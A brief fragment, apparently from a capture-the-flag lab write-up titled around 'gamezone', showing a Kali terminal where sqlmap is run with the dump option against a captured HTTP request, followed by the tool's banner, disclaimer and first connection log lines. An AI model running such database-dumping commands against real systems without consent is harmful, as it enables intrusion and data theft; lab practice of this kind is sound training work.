 (kali㉿kali)-[~/Desktop/gamezone/NOTE]
$ sqlmap -r SQL-GZ --dbms=mysql --dump
{1.8.9#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
ibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misu
se or damage caused by this program
[*] starting @ 21:52:08 /2024-11-19/
[21:52:08] [INFO] parsing HTTP request from 'SQL-GZ'
[21:52:08] [INFO] testing connection to the target URL
[21:52:14] [INFO] testing if the target URL content is stable